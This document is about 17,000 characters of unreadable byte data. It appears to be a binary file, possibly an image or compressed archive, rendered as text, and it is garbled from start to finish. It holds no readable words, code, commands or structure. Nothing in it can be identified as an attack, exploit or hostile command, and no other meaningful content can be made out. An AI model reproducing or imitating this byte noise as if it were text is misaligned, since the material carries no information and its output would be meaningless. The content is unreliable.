����х0�(i�@�J�"{�H��0WHdx��$Ԉ����7� @ �͑���lx��o�d���%'�ж�8��Z����E��8b"]��0i�ǆr�/@/��М&6sP#:�%�����P�'8�o��@�p��)D`ZTH������Y��&���5b�z�����=^T�vHB�`�=��||ai�RҒB�&{��+ ���f���CL�Iؠ�.��#��4���(�cK	ƣi<Ka��Hb$���#��~�p�pcPC�ф����@E;�}jIf3B�d�U���g.��J��9D�jҴ�P���pҚ���)+e���Rv��rn���V���L�(��0��Z/���'>�D���C*e)+$l����?�L��Ԓ��f%�����ڴ$&��:�u4j}b�rk@�YX�)p�5�U&/yȕ�#J���]`ݸK7b�@(k�,5�Mj�6����e��"iD�*��I�El�A��/�ؔ��H@�}�U���Jy�@v2$'yW<_�W� � A���ǎ����������]HB2��ݤ���4��Q�e����*4_���j�e��p��9ʎ~�b ���喊��/]����xí� ���GHºT�dC��Ng����� �0'��e�f�d$��� 3��DF�/���<�=8_A���_\g'Q�" k��k��򬝉Jސ�,�t���v�/��]B8��>�	�=�)�A
�p���\�2w!bNBg_]�`c�hB�3����7ǿ�$��?b׉��8���f� 6%o&�GGz�Mv�r�iLȡ�Y>�s�e^|�p�0���x��bKC�mY�v����M� j�~���h���&�
=Z�8�K3��IW�8;�Zm�h-T� �-~�t4��Yv�r�I��ְ$
�]3�AfH�����n�l��yp%j����{��H��I�
Ov�kF��V�Җ��Ӣ52=Y�pn��9,������!���; �+V��$�Q�+���j���N�{���󢖾�AAo��`�8�S'�+<�8p��mJ ��׿~M���[T�IH���=�5�ݡ���]:���3��b(�	Tt�1�*k|��SID�U�ut@C4�Lx�g4�:�pg�Χx�T��xo�[�e}�g<�Go�F��Trp�KeB֓ P
��3pR�� ;�^�z�&�sn`f�k����s��H?��:,c:h#s�6��|��c�p��x�aJt`�h��d�y!�yr�Hp@�	�;�z4�
]�� ��@��n��ܠ��Qw��D� 8���b����o؄O� :�� /�� �`��|�V0o�e��(uU��`�e(f ��ː�]���Y�@p0� t�p�w���r��npqGYfp�`bC���x�#a 9������ �����B'� V����|X�xN�NPgE�$>!�}�y��Tf�r� �pe��:o�=Jpv }�a|p���8��J� ������GO���Hop�# ��	/� �'f�鈉$�	�P�l�Q�X'� �� ���|��B����[�X�	�}�bu4�d�Pe����0�!B9p��T9 	R��Ynw�y�� b��YTDYL��%v�g�֠ʠ��	� /���`�,�|�B 5�	{�	|y�5�
�UȎȶpf@�'d�T}�uW\�} Xj�4~� �Hp� v!�^���
}�v�ay�4�z!�nyu ��5 �`�,3�~�5��0�	7H��2P���{�	����pxi�=��ٓ���j�i���]HK�qJ f_g�X�! *PFY��4R�ak w
c��ncL�&d�iP�P{���i;�	�	�P����P��xyzU 
�p*��	�q�0@
������G��y��F���@eR�(Bv����P�V�qd;��ap�a�	�0�I�)G�EY��if�f�0 ��������؀�P&�0�UP�G�	Z�	�0^i��gz��	�0��؅�  �W6�y`�T�؞��*�z�F^@p�~�
��dI���G�K�o��i�&��h�����	%�	��5�	+� �G�	��ٰp�	|Y��z�zʢ+
��0�f���[��96:*�B��y��?j�/!� �!���e�
��
KJ���K8�zJ�Tf��1�&��	�79�0�0��	.����#49�@�ep59'Z'l�ʪ�=Ɏ�08@�:d�S�5ʔ�3��:��* ���U�aT;0,�aR@k�6�0
�F]0ŗTИ�p�@s��� �����.����0:Z�*�@���.@�p��y6$�zz�+���9��)����bm�	~ڊpqU9�PF��y�@;
�p��~g�n��:��c6f'6uP0'o�d��蠉Ps 1 .0�@�@�3B���	�1��1@���G��&���p�i뉠����Rf"���kuPf�0�٨V�e�6&��:+�<���:К�xvg���nf�u��@EZ�Gp	ָ�~�"~p�p�PK� �	���� �к1�"& �p����j�κ���p�9���ye�T�ȼ�j�* �зa�A5� PP ��`
�|
t轟�	fpPr��p��J�ޅ�si�u��N�� �@_K������ں`���P�z@����
���7m�ɠ�#>��BK5@��;�pa�ˀH0��e0�^�3��;p���h�������Y�zL����'
���P�0
� ����L��{7�yп�P�0
���W��`��ʢ,:��
���L@&�LicBvp��螥�� ��W�m�#x .�0TP�
�|0p�P���e���	�p�0׏��9����f���pɣ ��k��v��@�0	팉,�U��	��zj���B�r\S� �ym$o'8�i|���,�m� �r ��o@�,�6�0�zL�R �#�� sޜ�}�$`�� �<	����L�ְ ;�L�Z����� S<�u���ԩ|���� -d�F�L�/Qjop�iȭi, =a༱s*`� ƀ���( 1�R��z�9��K��y�&o<�]��� "9H������bDx�N�*)7��&�6�����Uhf᝽KE^LЉAic�y y�V���� ̏���u ���&�r�^@�р<0׾�1���e���T����Á=
B��&��D���
#��2�� ���M����%�8 SM�P�1iY' $�������a�Ʃ��@�Pjx9�A�T^��b�(����`9+����~���f 	��.�0
�P؃d��=��3"���6���L��gk�����=d�ƹ0����
���ڬ- Y)er��⠆��A�pb�n8;`	.��R�9��pj@~ޅL�t��0��bn�4������(����9����mc2&�1iOv�dl��i�%<r�c@��0W�@��I�ۇ;��O.�0����p��a���1���ԁ`�c>�	Ȓ�S�j���}�����f)tGb�br�n����ھ�����9�	]Ѵ- T (�����nM>� ��kJ%	���} ��w�}�sP�1���0�������6i��h�����M��,��@Bv��Ni�1*@Sf[����k��p�gm��1��T��T`?���3���neD�I
'�~0�wP�� ��1�G� ���̤B`;��~Y@�)�����]�܀��^��)T�$+�|���� �j�b��˾���T�p�M>�Ҿ�
.:[� 	����>��0qO�S� p�����G ��cnl@��<����=����zP�����A�-�W�� �ڭ�	(�ƀ	� �9p8˞�ʎ�O�o�M� ������m��}��Pn�?�� �/~�P��� �B � 
;��� 
lВ��+�����<���������p���!�H *ˀ�w��*��qj��R�0����b���`" 6D�"ڦhT��S�pǚ�֬� g"�L9�8*h�G>N	����s1���R�g��㈹i������A�
��O�=�I�٣AG�[8p$yӥ��\�,˥b�
*r��4�$r�!�V*kr\�$F�&yEx�kA��P&HT���TƝ�xͣp0u�Ӊ��).\��9�J�-��ҵ��>{I�}P+�k�@���"��={�4�����].d�%@@q�T�T�,�m��C1a�+�P�<8�%"ď��7���%�]0!�9�fΞS��_��ҖB���\��P<0�D�(۔�G7b���
_pΌ�뫰r�9��r<Pf���E��@��DX"o2/<|/�f�=!3Ȁ>Xh.	>:�A3�6�4�Dp������!�0�s�0�P��,n�Gbv��5.��k9�H� �ڢ�
�0A�M ͫ�E��QG	eAGX�=�D�
#�������R��a��t��ـ��LXc�go���O4@�P�I�
���in�z�c����d(,`���^��Z��%~iTp%`A�I-�0� D�hD�)l(D�$���(���?1U���	@@����!Y��v��_E��q�U�O�ɕW>��a�td�q�IB-���L0��P��1�_8 �f���:t4Il���NT8نN��/�~W:g�~@�Բ��UQ �Z�'����o��ؕW^.��+<� dsP�-� ڳ��k�,	�oi�C
�   7<�̝A�u�8�(���m�$�蠎'5{FJ? �W��Q�(P�lx6b�}v�6aH ��n�8c����9^YF����md��D�f�p�a�Vb�/�C�_v�r�}WjX%�BnP�:�ܙV>J�)h��~�"j�XjV E�c,ZA;���a��G"�b+�!�w�`(� �8pakK�
�9\�g���u7Ka�8��l8�UԀ��zx��@(��%�����!�����\P�)$mt&)ݿ���`�8"f��-`�c�?:����fld�CB�����p	�6�Gȡy˂��u��`�@9n�CUD�������o<K��D�� � e)W���rpD}����ģi~@ 85|���h� ���MЌ{�"�G�h�w�����O�`aH�F`	�2�,s{�&`ȂR� ����V�,؀=�$:P�b�6�F�$�����KɈBtb�@B l�?�d
N�G-�����5B���p'�0��a`�Ӕ�i�#ţ>��jx`X#P�%�Q�d��:�A� ��!�� ,�������ir�H\K�� @�B��j:�G ��x����Cв�_ĥw� �az � D�V�ƕU l���P b�w����Ql��d�
X�Mqh3Y-t��CRb���\P��x^Ҩ��t��q�\� �!zHURB ��pA<�t"�y�Bρ �R�=X�2P�iT�	���V��'��c�Bq�>�����<�v�GɔuB�'xD�@	jP"��.q�DT��>��{#��6�@��%Z�Z�U�,���F����X�H5V���gl�(d 
4�b�&h�3�k�� �#���*��^��t)vbzș�x%��-�?��.�C v���}�����*�X���e����`��q��4���ȥDk�50�	6�=4�����]E<��!�H�+���Қ*�3�⢚J 
9pF��%�A@@2g�L>� G�W!���D�"��;F`Ta.�0�̈d
2xF-I�۩�ucf���l\�3��Q����p�H�P�d����sv�|M���xAu��( �C;���/ As=� �J*<� ,��#���h��A�1��9p �,�:���|0�j$
���{�C+vk�;l�a����މ4��8��D@a�}�R�BWG[,@D�0�L6
-�msr�ݏ���mZ���?��Ա=,b^F�0C�������d�3���s�#f=l��o
��Ibd�j��{2����ٚ���8� ���� �@��8Y��h��>ґ���o��xW������2,��U�Hu,;�����D[�At�	��I�k�@�y�ZG�{w��Y�W;.�e�FXj�֮�q9��
P؂��oX�/��y���%�"f�F����l �mt�7��E`	�H��9#��N]U�wUE�fY����G6�n������8�{;(P��K�<����qq���Y(Ⱦ�A7����8���9u-%2� "JJ�*� �[@��Ҍ)�ψ���\� X8��`BE ��҃�;�=h#����C
�=��8D��(�F� (��G���R���`�-��H��xI����@���	A�[�P� �Cӂ'��L������������,X�ܩ	!�NP�.�k�01&�0��8����) @���K�&k��Ēp���ʀM@_(_�ɀ��5`�%؁������IA�N	"��(9�'��AX#�J�1�GT�W!P���&t�L�B$�B(P�E �y�-����X�G@�P��OZ�h�$_�|�X�4I�N^\	�!C�E� %Fct��0�����a��Zj(ު��X�uP�p��h�Z�E8ɓT����KD���MT;�Ʉ	` ���Q�HH>o�U�<(�D@C8) � ����$�Q*G��L���E_p�N�Y(9��Y�D�ȏ�#���0
�0��jT`�%�Ԓ�ꃍ��h�L�5�y�(H���ˋU|*(1��I(�)1  `*�O���HkES�E���q�Haw� K8�����x�2��g\
�ؒZXl(�����=�1!�#���Ӓ8���Ԕ��h�	�	H�0P���g���wX<�G@1`_���,���>��'{R4ʑ �<MI�J$i>@�Rp)�>��M)K��s�B�ؒ���܃j�!`PXK��{`N���\o2���t�<��,����h�*�L�1(�5�{��� ��R�E���'�<skOZM8�8Xʿ���p� ��$�ָ:X��l��$X` +����D�P(�M�L�QE�����k�M��P��� ���b ��G��� _����z�6���Ӝ�é����I((@����h��#8�BРȆV #���PX�TP━J�8�)�M��ME�*�&�D8m�5�*@ Tx@/(OV�S�@�'@��Kʱ9F3� j��W8M������-˥V�]�.���Ru�Rv��6B��ZN�tU58(�	�����7%�8��P>*0cx�wx�hJ_P����7p�V� ��`4��!����DZ;x	���A� R  ��22W.�= �vm�=P׮�KD�������gɀF�/ y�pSB)@Y*@O* քMX1P�R؁h ��(�������ʹX��<Ҳ���F �R�M�xq���-|0{��WqYu��t� =�۾U�0�ゅ��'�W2M6>��R؄P ��	�xgAQ�mL*�f�Z�H�M�/��F�� N��o�6��Q�=��)��"C�2��w)K?�f�'ť��i� �X Uv�0�=n<;(����l\�K#��	��-���U4`=أ=���K�xO40M�-TF#*:����M�#��Fx[���-W���?
�Q0�/1^� 0��m,�8�I��ϒ��-��R��}x���G(�&ϵ����+*p��d]��_ �1G#���$D��J"n�۴�Vx5�|Һ]��(.\�Y�e��}��DUeU��`���R(D��+T�x������w�c8�[-D��+���L���5ԋ� �_x�̀$�`�t��Mp��P@+0^k�����d��W�.nI�P�M�]���K)R�B~�\�V��b`�b�)��a(�qhQ�-�4�����	2�q�!2	�����'q:�D&��X �RPe���n��k��JlB0��BNI�� QL��O��5�^ ��^1xLHX].��h��H!L(�u��d]�=�:$-�h"�T�JV�K�I&#Mg�b3��gx��L
(,���`q��H]����|&��U�h9�Ѽ�+�a_M��,f�M�B`4J*��P�h?�%=֭��J�[�E�V�5W�=PЇn�(�Y��J߃����a�4��U��APXqȁp�a�D<�+'�9{�a���K	HŶ�fi`-��z��Y�=�/i���r���=^f =�(��ۀI�~[!R��(/p�$�$�9�؆��iB�k�@���g�1؋zj������F�@�i*i��Q{���W�-�<=��d�jPi�P�(l�#���L���fi��<@�	�yҖ	�����W<h���M���AQh�Qg��
y�#��^�:h?%��&��uЅ�[.=+] s��
� ��j0�D/.m�+�)(o���wheF}e ���V���m���$����>����v�9��H{�lMF~���gx���:!�p)��p��P�`)�R�61����܄w �	p���u�M�'тP���L�i�/��o�ս��� ���G�ʦrgF֌���$���R�p+0e��G���rP�(����#���Rx����g��8����&�9�J����c����{�Q��Q#¯Ŏfw�� ��P�&�%F���Y(3�Qe�Y�W�iW3+\�J
g�PO�Q��G8�OJ�es�c��U3��o�A��8P���o-@�_L�V��v[E�j��Q��	X�����o�@��1���&���ʳ"2om¤gO"�-���U�>�9{v��j��1�]'M�y�-o�^w�'!vY	%��e'�u�E��I�%P EA�QvD`�����M�n�OwN��~���$�F�\���Sw7�����0  ������`�����O
�V��Ts�@�A-�X�lJ^zq��d��	[�^@x)oqk�5����$B�Hɀ���	�U�F����q�qR��  �o�uoI�gH�������A D��e�u EЅė��xe�K�lQ�|Ҷ�#�z�Ti���2�gpAw���/����;t� o`�cp��P]l^��q��>�>�a�ƔFS�LA8e���8�����t)Z�mO'"E��#d�HA�:����A}�Vܫ	GJ�:}(T�62�1&f���H��"�[,@�@V*�Z�k	Xq���
�/U$H`���%",̈
���F�(`Ѩ�_�|eِ� C�]�P�X#)�l��M��&D]�'��3���)D߃��ﭙ!E�N��*����%�m�j�U'lڄ8ʻ�gӕ�b��`H�7������UD	�����v�F|������R��~�׭X��?z�v,� h�(#Ȃ�(S�K4��
�d[!
dH���&��W[@�SM`
�pe�\"4�W03�^�[K�ŝrv-1[ v$A}��@�9��D��c�i�Q,��h֌ڀa���?2��B5�C!N�i��(��;���J�ebTsAQƽ8��K`b�8���7�5U�2��V[��H�ł��!}SV��3���H,�Āh����, &�')�j��#�+3��=�I���g^,0�(Re��,�ޠpE=�h;Ύ�FE�VBɬ�~}`���i�SLd�2`�_ �d�2gPp�%\����C�H�F��/�D����t��@� q_,@q�;xL �Sz��T���'k`��*�K������b�ؕr��5n[(�q`~��n|��Gw��Rbt_F�p����aR[�/�#�2�����>i��D)���̀��xf��R	'W���rsYPV=Wh{����(�켗��Bg�1ѕ�e08V2���.���*�X�	� �֫���c�Kll��@�<7��!�	Ew�Grxw�I�/�sE*oB�]ĳ���:�SB��K�G|܁�D�#P��"p*fO`��^�3� �����
����MW�X(4������1��p�+���ӧ	�b@�V��2<$j[0��r�b��e�M9��$���|�B���w9 "�� � l�ZfA0VQ�b�
ةiv��$̶=9)�b,A)�T6��bI��J�Ч� �r.�	�M��Q�q
W���S�Ry$g�LH�,_�H���sX��P �c��	����`���&;{$a[ ��(�d�^��&������<'qx ���(���a�+�+�8Nʲ�I},�� 4)�L̀�Ӝ&���C��"��ȕ�
|Q��^*�?��/�	kc���6J{`	X|��41�`A,�́�E����@8*�rt�	Q�Gd~�x�aV��ɩ���|P�@z�>�4;�'��M��#{�D���0�"�D9)�|M��=��2�mRVP�@1��wő��.J<�LE9���\�̮��pt��T�@F3���ğ��if��ڜ�p�)�S#��?ڐӜ*C$VȩH���� Ca?��+�q�,5��Q��9�G@���Y��+�y�AW�q��M/fd}c2��")�,��@Q���	P��'2!\�&2����\p��?"��`)@&�"1b��lTqv��Fd������Pp��R�h-E`k�w,'C�j��Z�UZZAZE�ǧH.���@���B!��%� �\ts�Q�.V�%�(�AzBiF����@a3���1g����m��M� �� Z�vƨ A찆�|p�lz�hht�)��kEgEk� �[h�W
�a0��[88�;�.b��2�� b ��� /�a���[��vv�Ň=����މc�[$  �Ay�X�����WʰF���p�e�`F�7f��M��FV�J��������,�B�uM��'�9кi�C���[����O�5�̔�;�#���
Jל�\n�@��8H@.u�j� �%@���� YQ��U�����x�V�c(�|5�G�Z�Uk���-).��^��X��t!�B�i��8�i��
!`���=^`P����ŽJ	����N�M�_X��c�@4�i�.������V�V[�kx|�\�{�8�a�h�p31�L�{��^n?�ؑ����		����X$�āZl.��X�Ae���sq<�����"	�� 9�-��ӱ�6��DX8(|�D�s��2()��������	8d��yeB�A�1�+� 2��w"S�:,��:�wb�������b�&{�, |y�͛�Z�@�Aj��v���vpf`B�~k-3$Z8D+g�&*��_H�ǵ�<�����^,���w��Џ�p�<(j�y�OQ��G(ф�}����vDQg����C16  ���聤�C4, x�m˦�*��U�P�dϢ�ၝpPE�d��iY�5���!x@��!���$���B���8��JH]-B��� �A�(dC(��ك.�^��m²y���D�u���  ���2H��BA�Lt�Vt�@r�Ė-��e@]Xٕ������-�'�Ap�YHC<�����9>�&J �ti����@�@(���X�#`�Ź���R�X v�  ހ��|���@W�������M ��!h��������������9���� �e�eP0�(�I\�!L�������IgAA&�W��&J�( ܀!�E��޲u�O� ���`K<� *¢�������`:B~Bp	�'��' �!����C�����Du]C���DR@��=��.��+����A)d�#X�6"�{5�z�!��'*L�>��A�@!t�2�̄���1�P�p�́G>
�>�aj6�@ �2L�2$b6�
,\�\�`]C;��5�%�%���4��>��+�e8�$��#��J��H#؀!LL�) �UL��/� ��(���׍dKt`Br��r,%X�a��>R����f�-U� ��̚V2���� AE^��%�Y�(XC��M��p���B>��\Υ׹�<BJ�%|�R؀��e�W��(��M���At�����X��LA�-Z\T��M �A�����Z?L^C�`< �XY�%F^�դ��fn^B�P���>��>����(��#�<�XB& �7.�&>! �x����H�� �/��ߴ要�`f�م�<��u�-���h�/ C( y���V#z�I��m�%��Z��X2�zI'�G��FpA� ���#<�Jj�z ��v� ��l���A)�x��݉�)f���ZTt֕����+��j"�U��|Қ0ΏCnD4����eYR)m�eZ�%��eg�֭ H
�.��)p�pA� �)�fB&�[�2�\h�mO��PAd��l�~����i�v���+Ё�(0�2��|�Z�&W��W��%��n�'�¦ZCX�%�%��A��F I6 ���
���*��������(]���-�R�8|'������\�t�-�w,ϕ��"24+ ��$�0Zkk�HPWr*Y� Z:Ȧv� (`�G��.@�FB��#�k��K�ǘ������_4X�(O)��w"J~�#&P���Z�H]T-o霖I�R�0�|2��B֧� .��nvkZ�l�tk@)����.���,I��%ܬ���\��z�яl�۽��ؙ�pկNO�ɣ�Ō�(TT-
�p$k�I� Ll�Z�i��!Xk1#(�r�Z�A�njZVZ� ��GRF��B��B��(4��Ϋ���Ύ�Z@�w������A<���E��b��,ewt?b�z$���ҀX�UBn���=�(`�H��v�Ht��ٚ�mZ
(�Gުk �%INC�X��Ͳ*�ƕ�d�w���U�\q��z-��c��!�j�V-�>,�Y\ρ� ���61X���o��.\��zD��쒥H�k���5�Dˊ꺮kq����B
4�6���>0��SD�A4� Gq`
x��J.Xm����D�Lݳ���B)�$��q���-�������m{����Үmj��Z�'aݨRe��38�6dr
��
�@���l��P�.��@4,O)`�+z�,K�l����2��.�;�3x��B C0x��� p1d2��3�`��m�>@"�{�5l*� ,X���� R���
d�:o�d��)�*(O�1"pnk��){ڮn�+� ��;,-<�H��M���tPu�r��d&x@ �4D�4��(3�3.�A� � d���`�S3�Ă?<��
�������L˭��l�R�C:B:��@;��%�͎�r�U�D��8Ѐ?����<���wV�~%VG�u7 �Ȃ�FB$�A�v)Y��Eϥ1�+ B.��G3s6dC �Ir!\X
�6�&�
�V+H��_ x�3p�Ng�Ԁ'���< Vp!?5@�l����8@Ug�h��A�B$,B�� �v@Yw�Fh��Z��	��G�4'�d�I�4���5\B_1�6Y�Lr�:�6g
t��s���8p�f��z=�+u� t�
��j�w2C=�Ai��3��(�v"TCT@k�6l������+CZ�+��9� 1�vd�]�U8�<�ȴHȴ���aC�dt�3l�3�B���@�7�/o��\�{�8g��g?�cuJ�#��8��t�*�u���T!��~�7���DChg�EG�m��2���g�o�BIC���ð]�HPR��y��@+�MSr?�B{@;�xuC'��g{�f˸�{���Ay븎[Psu7�@3�uko ��� |闾6��7�NCD�̢����4��4�C0��3�.p����og�z�
����:Ժ8)�:,@����AG�@,�d���a��qz�&��8 ������{s�g/P��%y�oXOt��w��7�{)�w�Xﭷ{i��1;C�-���Ȼp�s9'p]�:��y�D#Db�G �e<֍3D�-����s&wCb빴�7$�9������k{7|<�o�kP4����{����n��G與��'A:tA`B�A$��<7p��{og����y�F��/=Ӄ�"��G��vb?1'���S�gzt�@���؏}7��* /��l�6C��v�G� �C�;�����'A�ChKt&�A:��Λ� ��sy%���=���Gz�G�قJ#9s�3�3< !�2 � ,    � �  � ��8��)s��`��9��p�b�:�i\T�̆2e�l��A�39Ō��!'IT0Q�)�&�.��{�3�2?w��9�P���&��,N�H�J5���f��=]�H�# A RhˢE���[R�3H�C��9��AC�mh�Ա��_6�% ��br^�2���f3a�̼3��7o½�ŭ�P@E�*m��)T�O�J���NS��:`�Y�d۪m�8��&DH����)��X���Eq�!����rx���2G��2�|������A�Qb��Q�O�:���5ٵi��T_�@Y�F\g���[q�%�\LaC���WC��"u,�A���G��3+Òc+���L9��^�xQL2^�'Zhf|�j���_S1Ȧ$mZ���=��b�����pp��eq4W\�e�sMD݇uT�v i�
!˔w���h3]�;��Ğ�x���`h����|���~�u�߀S�OVS�$Xb%(�Y���\R8�A_Z�W�}�y�!j�4"�&n��G� �Js��Jr��bx��X�;^ A��@F��f��.�$���]�F�B����`��e�[nIJrq��Ccf��e�ш#�*��4��J���u�d̜^��NH��-d���?&�ːFe�T� ;)2�Z=`�Pꖠ�SZ	\�Ñ"���:0�_IwQu�u b�$�Z��a'K�&,�9���d��dH�$d��L2����Iaȶ�q%2����>]���H��ܝ"(*��%�s��ɐͭ>�E�tRF#V�"�F�*��E�,)='��q�\0�$P��K�'��fu�j���ߤJ��ե�~eO˽��r��.�e�}��_��!]��b$zd���2� ��}"�R��^ �̂���[-��Y����Q�'1�m%�sR��x�mY"C��@��{�Me�۔��u)h8��C��8dU:��F4R�Ex G���"L�g{ ��qx�rs�ՠ�	�=�P8`�֘���B~=���9����؀?`q	k8�ʸ��Ё~@i	�]��֠*a�~ ��@�2��g�B ��)�Q.�c�fx@)��\�҉%s��'�������"g�	Iܢ �ښ$��J�\�$W�r2J! ��h�(GIJ_(CE��
�%p�<�Y��~�����"���V ZDARY��GX�S����+�&.'���ȀjxC�i�ɰC.l� �ܤ:a����
���<�A���\�HPuG��܁J.�0H��b3�O/�Uu��V�a\⧔�j{r��&q9@B d � (8�8, ���@|���\�&�b�x�C��i<}q	l��\@�M>u�@����J�R�&��!�ZhCZ�ED�֫�dR���
`��n��@�P��6�0:�m^��-�96����锩T\��ē< %&��bx�;���S���� S	�^2�^2X����p�	DA�$<}Z�61��0b,�@(��>�|�R��`(I���1�i^��<�m�x��+\ H�s�K]�J"q�nv��]�m1B��@5�*� o���U� *�@@�F6z&P
�y�3�� EJ���>�(�Y��C2p16&p�`��L�p���e��+/\�>xA�_���
�PF"�����eL��FAz=�fϘǯ~yd�h�
x����� ���	 ���2��)����1�܃[��(��E�'����t��1@̌'������4l�7��Ƹh���>V�0��iFc���9SܫB���k$��(T ���i(����L�H� �[��� �+���i�5<Ԥ�������ś{ы;��u���<]c��$`e���|���:R�G�1��up�y���}�pOp�'��AcȰ�����,FG�B
J /�P�p� v����<f���6G@*�l�^������s� f��t%;:�]�,�l6e��@�JH�M�=�\��44D���G�b��x{��_d� `A(vP
WH�j����`|�ϭ8����ʄ`�~�<�`Q�?<"~s�{]�b'�� JdCV��"ȃ�� ̡�o����xǠ�̝���� m� |��R�@�~)�~ ���%(A��1�}�g?���6�X ~q���/x�s�Nqf��ףTC�w��3䑝�\"A����Q4�*LGw `� � ���G� |I(f 	 !� f�>`y c����P��ͧ���A��u��#���C�z^�><εp�7]9@JV���E	7�{��7��T7�ǳm�#"#���p*@3��2V� 3 �y ւ f�w[����n�o���T	U�uWg�p���pc�p�7vy6gm�HbW�����{��J��J�JuY^x|)�*;��e�x��	� RC P
� 	��q `��U�0
�pJ�W�e����;�LpW�I`Pz���7v%�vg�uvb�@JB@

�q�Y��J�$�]hbP��PR�P�ׁ��
� 	  ke�7T6~w��� �P�'�J ��	P	n�`�SI=�?�g`����GX]��r0��D�pE	���r�PxGm����ci�<�P��< ��S
k �P
�ׂ��`}`���[��8��<hu����z�8�a��p��k`H�
��P��O�0�)���(w�5!^x!|���<�h���ce�ce��@��
3 ������U� S `�8`d@ǘjn��1<��s?��zp��fN�g��
����%9�07EJ��@���q�����eA|�'^�P~!8ڦP�X���|��T
� �30�����7�p@Ȁox�[�R� �������`�aM80�� �� m`�P�O�	��	��E@J)	%qwEXwq#��7��%|C^��|Q�#@ !x�	=.��b7 ��������6���
��Z�j�P	8$�Ќ�XIЈ?f�aya��P�Z��P�0 ���	�P��0J�X�)s�yi�XX5|�(<3�r�s����1=�`������V� �)�@0��W��k�j��[
I?�s�[�����&0�����0P�	���	Z� $��ԉ*��	��<�C<�v-g���<����|ô�0o�
8P��8�@�zZL��w�M��	p@�e��i��ɣ�C~� �٠�P2P� 
��	Hڤ�Z� ��$�D�0�+I��w�<_2���u`�;"�#������0I09PR��.�J� �i�xy��V��jv���U	�y����`�{@�%YR:S�� *���p��	��z J֐�j�䈗o�q�T�YP�PiZ����	Qn��0o :�tź�Ɋ@KZ�pP	��4��y>jI�w2e 
�� ����|S��0	�p	$����N������� ��:�U��$�eh��w�x�=�/>� s:P�V" �z�p0J���o8�J0���M�� ���ˣ�ب�Y�e�	1`�G�D�@��	����Ԯ:�?�2\�v	<�:���m����c"j�@e���p>C٢�����t@n�n N4���p��C6�ˀ�<t�=�C��	�E�ѷ}�=�FO��K� � ���z��Z�_������ ���z��i� �	�6k�Pp�X� �
@n@�`
�`��6ܰ������`����ADD��)
$	� �����������J�$p���y9��@�J��gr�9�:�!(+�DL���<  ��Ǣ-�t,�hf��@@�#	ˠ��>�C�C<�W��
����=T�$P�z��P��D�4�"�2$l�o�TyWm~!��Ɋ�Uu�cmJ���e�
7:�0e�'��R�{@��[ d�@`���ď�� �G|�n�N s �˖�����
�� ����ʐ���`�#��zEp'^���ԡmJ˴e��k��	������k ◵���p�4��  k���*��<�܌�Kf����<	�@�`� � �� i��� �"<�il�y���lP��<u�Y:�˿��X�PL�K �p� y
y� F����*0�I��J��+���j���p@�p�l���̟񜖮L�?���\Z�c�K��<�"@�y�w�<gh+��G��p� g� ɼ�
0��5$ ��\��\-�`]��)�$�'}�l����0��h��& ��	x��<�+i����L�S��l�����}�`L� P���K��M~3��0�����^��!ͱi��R&}և��+Ӯ� I�j�x%"<�P"<�����3
%�m��w����-������,�`k0K�  �����ٟ��͟�Ԫ��CFat�iMz`����i0��<��}ߦZ���w
��R���˄}x�G@j0 ��[ � h T�ԁ,�w�Ւ��]�� ��j�p�@$dts��g�ip$ ��4���p@�H����5�������rH�t$�K�NGpx�2 ��"�
`�     q0��	U;�p� 	��\�����!��$%nf����ڜ�SP��R�6z�ƶ�n����+� �K��U�}Hm��}�NG=�`� ?��?K��$ �t���ٖ���#~���.練�+~�Y@3��{�m߲L��С��3u,+��<����ML^鄐�� h@�?p?��?�,@Ᏸ	xPH� ݠ*��ΐ��͚	���nFs0�~P� ���O�㐥װ,˦j�C���c�½���M��~ԍ፠�?@ � �� P����*������� ��0��A������D� �y)���������<s�#"".܇��M��I��B [� ?  � @ ��Վ���   0�� )�������  ː	��,o ���^����>k(s@p��v�g,�P�����Z;����"0�
B 0 !IQ@�B0 *�h` 0�T�Uo�[������  *�
������
�0H�I0������Fjk4!d���yNNr��t�`q�v=����<?����=�<�m�"������R�S���O��������`Q ���_�7��W�`	� P�L�J�
D�TE*�aٲo�x�G3Mr}
6%P�9 A���'01� ��R�=]Yt�ćo��9��ٓ�{���j��Q�\���tQ�u:t(�aâY7����-�_oR"���n��E�B(��- �B  ���5D�� �Xڂі-��5��0�W*L�B��p��QđG�@E��C�$��`V��BWNرW<�I���m�A�u��AS�M���ZF+֬G	�X �W�qP�r���<�P��ݼj��a��a(P,=��Q�
���
a�[���d߆C�E�pP�>
�$?���X�Et�f�lbY!�
�y@C7|`����ݎR*�:�X��4��ʪ�� �#x��2p��AБG�l���?TA���b���rҮ_��bK�+�=�Ha��!d�f�k��ТL,0?�8�b\)�,��&CP���<���5�m7��Z��˨��E��QYphB,�p�G��/T9� �hd����;Cģ� C�� 1�D0�T�;&�9@�m��f��&�el��?3>-�9� �4�!@�D&lH�g[n���[Ȧ'����D�jq��`����6P�	{�&��1����⮻Z� 	���. ��~� �_f5̑T�p� r�I����<^�C coI�^���6s�%� �3��yg���'��9ѧ�{Q+G�pB�@�
2���	2����gN9�CB���(�{l	��� nثR���Y�;���
jƙQ��`�WN��"[	D�����\�� ��Vv)�3�|����Gڂ���t���8w�"��"#�[���^��e�p�	& ;�N�a��$���F���0D,���?���0T�&�R�� ��(��E���?�fp�g���	ɂ'��Bq�u�B:�"Npx�W���AԨ[xA	h@�P�m\����!~��A�/� ���bp�B3*p�?�-��^0�QD� �،��$x@���D&b �hA�N��\9��"@�Q��64�|�'�JWVD�4Ju�@��h@��R���aw-h&��Q��/�jR�X�*��.�@!��
lA�̧���@8@Rp�
D9x�2��	!~��H_��w�#s�0\�JX��ۅ?�!���#�r�"V�"�`QhFh��4���|�p�BT�� ��P��(�.?�B^<H<?��/s1�!�FH�q�m� ��p�@��h@�l�B��8��3?x �k�'ڧA������0PVd���(tR�{����%q��(�T�J�A)
